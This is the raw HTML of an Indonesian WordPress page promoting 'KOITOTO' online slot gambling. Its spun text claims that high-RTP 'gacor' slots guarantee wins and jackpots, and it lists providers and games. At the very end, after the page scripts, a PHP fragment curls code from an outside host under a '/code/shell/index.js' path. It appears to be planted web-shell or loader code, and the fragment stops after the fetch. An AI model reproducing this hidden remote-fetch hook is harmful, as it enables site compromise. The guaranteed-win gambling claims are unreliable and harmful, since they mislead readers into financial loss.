!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://harlemlanes.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://harlemlanes.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://harlemlanes.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harlemlanes.net/wp-json/wp/v2/posts/912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harlemlanes.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://harlemlanes.net/?p=912' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/?amp=1"><link rel="amphtml" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-912 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://harlemlanes.net/" rel="home">Harlemlanes</a></h1>
			<h2 class="site-description">Panduan Dasar Judi Balap Kuda</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-3350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3350"><a href="https://harlemlanes.net/">Home</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://harlemlanes.net/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://harlemlanes.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="https://harlemlanes.net/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355"><a href="https://harlemlanes.net/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356"><a href="https://harlemlanes.net/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://harlemlanes.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-912" class="post-912 post type-post status-publish format-standard hentry category-slot-gacor tag-koitoto tag-slot-gacor">
				<header class="entry-header">
			
						<h1 class="entry-title">KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cijeruk</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://harlemlanes.net/"><strong>KOITOTO</strong></a> &#8211; Dalam industri permainan judi online, Slot diduga sebagai salah perjudian online yang banyak mencuri perhatian beberapa betaruh atau bettor. Perihal itu pastinya bukan tidak didasarkan argumen, karena kenyataannya permainan Slot sanggup mendatangkan suguhan permainan dengan kesempatan menang yang besar berikut juga dengan jumlah keuntungan. Lebih-lebih lagi apabila bettor bermain Slot online lewat link situs Slot gacor sah dan paling dipercaya, terang kemungkinan kemenangannya dapat beberapa kali lipat makin besar dengan ada banyaknya jenis tipe permainan Slot paling gacor simpel menang serta punya RTP paling tinggi.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-10" src="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg" alt="KOITOTO TOGEL GACOR" width="625" height="357" srcset="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2023/01/11-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2023/01/11-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2023/01/11-1536x878.jpg 1536w, https://harlemlanes.net/wp-content/uploads/2023/01/11-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg 1680w" sizes="(max-width: 625px) 100vw, 625px" /></p>
<p>Semuanya permainan Slot yang ada sekarang sudah pasti memiliki rasio RTP semasing yang berlainan. Beberapa tipe games Slot dengan RTP paling tinggi kebanyakan kerap dikatakan sebagai permainan Slot gacor disebabkan kemungkinan kemenangannya tentu teruji makin besar. Nach, karena ada link situs Slot gacor sah serta paling paling dipercaya di Indonesia, sekarang cari permainan Slot sangat gacor yang simpel meraih kemenangan dengan RTP paling tinggi nampaknya telah tak kembali menyusahkan untuk beberapa slotters. Bagaimana juga, jumlah situs Slot sekarang ini tidak menanggung semua permainan Slot yang disajikan mempunyai kesempatan selalu menang besar.</p>
<p>RTP atau Return to Player sendiri dalam perjudian Slot merupakan satu perhitungan yang menghitung berapa besar kesempatan perjudian Slot itu dapat berikan pengembalian uang taruhan pemain. Di lain bidang, RTP Slot  tentukan besaran kemungkinan menang setap beberapa jenis games Slot. RTP Slot tinggi yang dipunyai oleh beberapa model permainan Slot tersendiri jadi memberikan indikasi jika kesempatan kemenangannya juga pasti juga begitu besar.</p>
<p>Sehingga sudah terang seandainya anda pengin lebih simpel mencapai kemenangan, karena itu mesti coba mainkan perjudian Slot gacor RTP paling tinggi yang dapat anda akses melalui link situs Slot gacor sah dan bisa dipercaya di Indonesia. Sebab, seluruh permainan Slot gacor RTP tinggi yang anda mencari nyata bisa dengan enteng di dapati di website judi Slot gacor itu ingat mengangkat juga beberapa nama provider Slot populer serta sangat andal. Sampai, bermain di web-site judi Slot gacor paling dipercaya tidak bikin sukar terhubung permainan Slot online oleh karena ada service taruhan 24 jam non stop.</p>
<h2>Tanda-tanda Pokok Situs Slot Gacor Sah Dapat dipercaya yang Beberapa Slotters Harus Pahami</h2>
<p>Membandingkan web-site judi Slot gacor pada web Slot online lain memanglah dirasakan akan sukar jikamana anda tidak hati-hati serta cermat memutuskannya. Karena, situs Slot gacor sah paling dipercaya nyata miliki beberapa tanda-tanda inti dan pribadi yang tidak terdapat di website judi Slot rata-rata, terlebih dari sejumlah layanan service judinya yang dapat memberinya agunan kemungkinan kemenangan besar. Maka, supaya tidak salah menunjuk salah satunya yang pas, pastilah yang terpenting untuk beberapa slotters yaitu mengerti terlebih dulu semacam apa beberapa ciri yang terdapat pada situs Slot online gacor itu. Berikut ini sejumlah tanda-tanda penting situs Slot gacor sah bisa dipercaya yang wajib beberapa slotters kenali antara lain:</p>
<p>Bekerja Sama dengan Banyak Provider Games Slot Online Terbaik</p>
<p>Ciri-ciri yang terpenting dari situs Slot gacor sah paling dipercaya pastinya adalah telah bekerja sama-sama dengan sejumlah provider permainan Slot online terunggul. Sejumlah nama provider Slot terpilih dan populer yang pasti banyak memiliki tipe permainan Slot dengan RTP paling tinggi yang bakalan jamin besarnya tiap kemungkinan kemenangan. Sebagian contoh provider Slot terbaik yang disajikan web-site judi Slot gacor salah satunya seperti Habanero, Joker123, Pragmatic, Spadegaming, PG Soft dan sebagainya.</p>
<p>Memiliki Pelayanan Non-stop 24 Jam</p>
<p>Menjadi pemasok service taruhan judi Slot terbaik dan terus jamin kemungkinan menang paling besar, situs Slot gacor sah dapat dipercaya tentunya  punyai pelayanan non stop 24 jam selaku salah satunya tanda-tanda terpentingnya. Sebab dengan pelayanan 24 jam non stop itu, tiap-tiap peserta yang masuk dalam web Slot online gacor dapat coba mainkan tiap-tiap apa saja macam-macam games Slot gacor dengan gampang sewaktu-waktu.</p>
<p>Permainan Slot Biasanya Lebih Komplet</p>
<p>Bukan sekedar mementingkan keringanan menang saja, akan tetapi situs Slot gacor sah dapat dipercaya rata-rata  punyai keunikan lain ialah permainan Slot yang normalnya lebih komplet. Akhirnya, buat coba hoki menang yang terbagus, semasing anggota dapat memutuskan mainkan model permainan Slot mana pun. Akan tetapi yang benar, semua permainan Slot apa saja yang anda permemainkan nanti di web-site judi Slot gacor pastinya bakal jamin kesempatan menang begitu besar serta ringan didapat.</p>
<p>Menjamin Kemungkinan Menang untuk Peserta</p>
<p>Sama dengan yang kami ungkapkan, situs Slot gacor sah dapat dipercaya terus menanggung kemungkinan menang buat member-nya dengan kesempatan yang bertambah besar. Lantaran sesuai sama namanya, web judi Slot gacor pastilah menyiapkan banyak jejeran permainan Slot gacor yang menekankan besarnya kesempatan satu kemenangan hingga tak kan membikin banyak slotters atau peserta didalamnya sukar cari atau mendapatkan yang bernama kemenangannya atas mana pun type permainan Slot opsi terbaik.</p>
<p>Sudah Mempunyai lisensi Sah</p>
<p>Ciri-ciri yang lain membuat situs Slot gacor sah dapat dipercaya tidak serupa dari blog judi Slot yang lain yakni udah dipunyainya sebuah lisensi sah. Web-site judi Slot yang punyai lisensi sah maknanya udah punyai ijin bekerja yang membuat pelayanan judi slotnya dapat dijangkau dengan gampang, aman dan selalu mempermudah situs itu tampilkan pelbagai model permainan Slot amat gacor dari beberapa nama provider / basis gaming terhebat. Apabila anda pengin masuk di satu diantara situs permainan judi Slot, bahkan juga yang paling utama harus diprioritaskan yaitu apa situs Slot itu telah bersertikat atau mungkin tidak maka dari itu menanggung apakah yang anda butuhkan nanti saat bermain judi Slot online, terlebih dalam memperoleh alternatif judi Slot gacor ringan menang.</p>
<h2>Beberapa Model Provider Slot Gacor Simpel Menang yang Berada di Situs Slot Gacor Paling dipercaya</h2>
<p>Web-site judi Slot gacor ada dengan seberapa banyak ketidakcocokan dan penawaran yang lebih atraktif yang rata-rata jarang-jarang dijumpai di web judi Slot online lain. Sehubungan begitu, pastinya lumayan banyak dari banyak slotters lantas yang tertarik coba bermain dengan tergabung dalam web Slot gacor, ditambah lantaran kesempatan kemenangan yang akan terjaga besar sekali atau simpel didapat. Perihal itu juga pastilah menurut juga dari formasi macam-macam games Slot yang disiapkan mayoritas yakni permainan Slot online gacor dengan winrate atau kemungkinan menang yang besar sekali maka menjajakan lebih beberapa keuntungan untuk beberapa slotters yang selanjutnya dapat diterima.</p>
<p>Jumlah permainan-permainan Slot terhebat ringan menang yang berada di situs Slot gacor dapat dipercaya pastinya tak lepas juga dari jumlahnya beberapa nama provider Slot populer serta amat gacor yang dibawa pada pelayanan judi Slot terbaik.</p>
<p>Lantaran banyak juga nama provider Slot terutama serta amat gacor itu, pemain atau anggota di web judi Slot gacor tak kan sukar memutuskan dan permainkan type permainan Slot gacor dari provder gaming yang mana saja sebab seluruh sellau menanggung pada besarnya kemungkinan kemenangan. Tentang hal beberapa model provider Slot gacor simpel menang yang ada pada situs Slot gacor bisa dipercaya di mana bisa anda coba permainkan dengan gampang tiap-tiap bermainnya diantaranya dibawah ini:<br />
1. Judi Slot Pragmatic Play<br />
2. Judi Slot Microgaming<br />
3. Judi Slot Kampiun Mode Gaming<br />
4. Judi Slot Joker Gaming<br />
5. Judi Slot PG Soft<br />
6. Judi Slot Spadegaming<br />
7. Judi Slot Habanero<br />
8. Judi Slot CQ9 Gaming<br />
9. Judi Slot Playtech<br />
10. Judi Slot Yggdrasil<br />
11. Judi Slot JDB Gaming<br />
12. Judi Slot Real Time Gaming<br />
13. Judi Slot Play n&#8217; Go<br />
14. Judi Slot Flow Gaming<br />
15. Judi Slot Live22</p>
<p>Nikmati Banyak Keuntungan Main di Situs Slot Gacor Winrate dan RTP Paling tinggi</p>
<p>Apabila anda menanyakan terkait keuntungan apa yang bisa diperoleh jika bermain dalam web Slot gacor, jawabnya pasti sangat banyak. Masalahnya web judi Slot gacor biasanya selalu mementingkan kepuasan bermain judi Slot online bagi para pesertanya yang satu diantaranya mendatangkan agunan winrate serta RTP Slot paling tinggi hingga membikin beberapa penjudi terus prospektif dapat mendapatkan yang bernama kemenangan. Buat tahu lebih lengkapnya, baca di bawah ini beberapa jumlahnya keuntungan main pada website Slot gacor winrate dan RTP paling tinggi yang dapat anda rasakan antara lain ialah:</p>
<p>Mudahnya Mendapat Kemenangan</p>
<p>Salah satunya keuntungan yang benar dapat teruji anda rasakan kalau main di web Slot gacor winrate serta RTP paling tinggi merupakan entengnya mencapai kemenangan. Lantaran, sesuai sama macam-macam permainan Slot gacor yang disajikan yang punya RTP atau winrate paling tinggi yang pasti memiliki kesempatan kemenangan paling besar yang dapat terus banyak slotters gampang peroleh.</p>
<p>Keuntungan Jekpot Paling besar</p>
<p>Bukan cuma dapat nikmati kesempatan menang yang besar saja, anda yang main pada web Slot gacor dapat dipercaya yang pasti pun untung dengan jekpot paling besar yang bisa anda dapatkan. Keuntungan jekpot paling besar sendiri dapat anda peroleh lewat langkah mainkan games Slot tipe mana saja yang seluruhnya telah jamin punya kesempatan jekpot terbesar menjadi hadiah penting yang tentu keuntungannya bertambah besar ketimbang tipe penawaran keuntungan yang lain yang ada.</p>
<p>Banyaknya Promo serta Bonus Slot Menarik</p>
<p>Banyaknya promo dan bonus Slot menarik dalam website Slot gacor pasti akan menanggung anda lebih beri keuntungan dan mengesankan karena keuntungan telah tidak penting anda peroleh kembali cuma sekedar dari kemenangan saja. Karena menurut aturannya, promosi dan bonus Slot dapat diraih seluruhnya peserta setiap saat dengan agunan claim yang juga simpel.</p>
<p>Menang Berapa saja Nyata Dilunasi</p>
<p>Berikut keuntungan yang tidak anda dapat rasakan jika main di web judi Slot lain kecuali lewat web Slot gacor yang dapat dipercaya, ialah tiap kemenangan yang pasti terus dilunasi dengan sesuai kenyataan. Maka dari itu, jikamana anda yang bermain di website judi Slot gacor dapat dipercaya sukses mendapat kemenangan, anda tak usah risau sebab tiap pembayaran kemenangan pasti selalu diberi maka dari itu pada ketika itu juga pembayaran kemenangannya dapat anda ambil atau kerjakan withdraw.</p>
<p>Deposit Slot Paling murah</p>
<p>Keuntungan yang lain yang nyata dapat anda capai serta cicipi seandainya main dalam website Slot gacor dapat dipercaya ialah deposit Slot paling murah. Sedikitnya deposit Slot yang sangat bisa dijangkau yang dikasihkan faksi website judi Slot gacor sendiri punya tujuan untuk menaikkan keluasaan sekalian keuntungan buat pesertanya di mana waktu ini untuk mainkan permainan-permainan Slot gacor yang ringan menang tidak akan membutuhkan modal yang begitu besar atau memperberat. Cukup hanya dengan deposit beberapa nominal saja semuanya permainan Slot gacor yang mudah menang bisa anda permainkan kapan pun.</p>
<h2>Daftar Bocoran Slot Sangat Gacor Hari Ini Terkini Ringan Meraih kemenangan di Situs Slot Gacor Sah</h2>
<p>Permainan Slot online yang didatangkan tiap-tiap provider gaming pada intinya selalu punya ketaksamaan dari kemungkinan kemenangan dikarenakan tidak sama juga nilai RTP serta susunan bermainnya. Maka itu, untuk peroleh kesempatan menang terbaik, begitu direkomendasikan bagi para slotters buat mengenal juga info bocoran Slot paling gacor teranyar ini hari yang tentu saja bisa anda turuti secara mudah di website Slot gacor sah. Keutamaan untuk anda untuk mengerti bocoran Slot gacor ini hari tentu mempunyai tujuan agar meraih kemenangan yang dapat anda peroleh secara gampang kapan pun anda ingin main judi Slot online.</p>
<p>Tentunya, dengan info bocoran Slot gacor itu, anda dapat mendapati seberapa banyak opsi atau saran permainan Slot sangat gacor dengan kesempatan menang paling besar secara mudah yang dapat anda coba. Sebab rata-rata, di informasi bocoran Slot gacor itu tidak cuma menampung beberapa nama permainan Slot gacor opsi terpilih saja namun juga dengan nilai RTP, skema dan jam gacor tiap-tiap semasing perjudian Slot online itu. Berikut kami uraikan daftar bocoran Slot paling gacor ini hari dengan beberapa tipe permainan Slot online gampang menang yang bisa dicoba lewat blog Slot gacor sah di Indonesia salah satunya:<br />
Great Rhino Megaways<br />
Starlight Princess<br />
The Magis Cauldron<br />
Magicial&#8217;s Secrets<br />
5 Lions Megaways<br />
Gates of Olympus<br />
Bufallo King Megaways<br />
Sweet Bonanza Xmas<br />
Pyramid Bonanza<br />
Bonanza Gold<br />
Wild West Gold<br />
Sweet Bonanza<br />
Aztec Gems<br />
Joker&#8217;s Jewels<br />
Koi Gate<br />
Fa Cai Shen<br />
Mahjong Ways<br />
Ancient Fortunes: Zeus<br />
Wild Truck<br />
Fa Fa Fa</p>
<h2>Keuntungan Jekpot Paling besar Situs Slot Gacor Paling dipercaya di Indonesia</h2>
<p>Memberi banyak keuntungan banyak kayaknya terus menjadi fokus utama terutama untuk situs Slot gacor paling dipercaya di Indonesia.</p>
<p>Selainnya populer selalu berikan kemungkinan kemenangan yang begitu besar dengan beberapa macam-macam permainan Slot ringan menang, blog judi Slot gacor bisa dipercaya di Indonesia  memberi beberapa keuntungan menarik yang lain diantaranya dari keuntungan jekpot paling besar.</p>
<p>Ditambah lagi, jekpot dalam judi Slot online sebagai hadiah palinglah utama yang keuntungannya begitu besar dan makin besar dibandingkan macam keuntungan bonus yang lain ada. Argumen itu yang lalu membuat tiap beberapa slotters ketarik mau bermain judi Slot online karenanya keuntungan jekpot paling besarnya dapat berikan kepuasan bisa lebih banyak. Sementara itu, pada website Slot gacor keuntungan jekpot yang dijajakan yang pasti makin besar serta lebih prospektif buat dimenangi setiap saat.</p>
<p>Disamping ada keuntungan jekpot paling besar, tergabung dalam website Slot gacor  memberi banyak keuntungan lainnya untuk beberapa slotters sama dengan dari yang udah kami terangkan di atas. Juga, semua model keuntungan apa saja dari dimulai bonus sampai jekpot paling besar yang disiapkan web judi Slot gacor tidak sukar buat banyak peserta raih yang berjalan untuk seluruhnya peserta sah sepanjang aktif mainkan judi Slot online didalamnya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/slot-gacor/" rel="category tag">Slot Gacor</a> and tagged <a href="https://harlemlanes.net/tag/koitoto/" rel="tag">koitoto</a>, <a href="https://harlemlanes.net/tag/slot-gacor/" rel="tag">slot gacor</a> on <a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijeruk/" title="9:21 pm" rel="bookmark"><time class="entry-date" datetime="2023-01-01T21:21:24+07:00">January 1, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-bisa-dipercaya-cisewu/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Sangat Bisa dipercaya Cisewu</a></span>
					<span class="nav-next"><a href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-dapat-dipercaya-cijati/" rel="next">KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Dapat dipercaya Cijati <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://harlemlanes.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-taruhan-tenis-terpercaya-2025-dengan-odds-tinggi-dan-pasaran-lengkap/">Agen Judi Taruhan Tenis Terpercaya 2025 Dengan Odds Tinggi dan Pasaran Lengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-taruhan-tenis-online-resmi-2025-untuk-atp-wta-dan-grand-slam/">Agen Taruhan Tenis Online Resmi 2025 untuk ATP, WTA, dan Grand Slam Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-tenis-terbaik-2025-dengan-live-betting-dan-update-skor-real-time/">Agen Judi Tenis Terbaik 2025 dengan Live Betting dan Update Skor Real Time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-taruhan-tenis-online-2025-paling-menguntungkan-dengan-bonus-besar/">Agen Taruhan Tenis Online 2025 Paling Menguntungkan Dengan Bonus Besar dan Tips Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-taruhan-tenis-terpercaya-2025-dengan-sistem-aman-dan-fair-play/">Agen Judi Taruhan Tenis Terpercaya 2025 Dengan Sistem Aman dan Fair Play</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

